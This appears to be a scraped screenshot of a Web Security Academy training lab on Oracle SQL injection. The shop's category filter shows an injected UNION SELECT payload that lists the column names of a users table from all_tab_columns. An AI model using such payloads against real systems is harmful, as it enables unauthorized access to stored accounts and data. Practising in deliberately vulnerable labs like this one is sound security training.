 Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT column_name, NULL FROM all_tab_columns
WHERE table_name='USERS_BFEMJV'--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Gifts
Cheshire Cat Grin